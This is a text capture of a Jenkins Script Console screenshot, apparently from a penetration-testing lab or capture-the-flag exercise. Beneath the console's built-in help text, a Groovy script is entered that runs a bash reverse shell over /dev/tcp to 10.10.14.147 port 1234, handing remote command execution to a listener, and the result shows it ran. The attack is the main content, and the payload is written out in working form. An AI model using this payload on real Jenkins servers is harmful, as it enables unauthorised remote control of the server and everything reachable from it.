 Jenkins
search
1
1
Jenkins Admin
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.147/1234;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run
Result
Result: 0